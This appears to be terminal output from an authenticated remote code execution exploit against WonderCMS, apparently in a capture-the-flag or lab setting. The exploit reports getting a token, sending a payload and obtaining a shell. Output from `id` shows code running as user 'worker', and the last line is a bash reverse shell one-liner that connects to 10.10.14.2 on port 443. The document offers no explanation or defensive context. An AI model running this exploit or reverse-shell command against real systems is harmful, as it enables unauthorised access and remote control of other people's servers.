 WONDERCMS
------[ Auth Remote Code Execution ]------
[+] Getting Token
[+] Sending Payload
[+] Get the shell
[+] Enjoy!
$id
uid=1001(worker) gid=1001(worker) groups=1001(worker)
$/bin/bash -c "bash -i >& /dev/tcp/10.10.14.2/443 0>&1"